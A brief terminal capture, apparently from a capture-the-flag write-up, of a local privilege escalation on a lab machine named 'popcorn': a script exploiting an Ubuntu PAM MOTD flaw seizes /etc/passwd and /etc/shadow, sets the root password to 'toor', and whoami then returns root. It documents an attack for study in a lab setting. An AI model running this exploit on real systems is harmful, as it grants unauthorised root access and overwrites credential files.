 www-data@popcorn:/tmp$ ./tiro.sh
./tiro.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor
root@popcorn:/tmp# whoami
whoami
root
root@popcorn:/tmp#